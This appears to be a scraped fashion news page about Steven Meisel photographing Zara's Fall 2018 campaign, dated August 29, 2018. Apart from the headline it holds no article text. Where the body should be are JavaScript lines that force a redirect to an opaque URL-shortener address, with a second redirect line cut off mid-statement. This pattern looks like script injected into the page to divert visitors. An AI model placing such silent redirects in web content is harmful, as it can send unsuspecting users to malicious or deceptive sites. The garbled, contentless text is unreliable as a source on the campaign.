
Steven Meisel Lenses Zara’s Luxe Fall 2018
Campaign
August 29, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =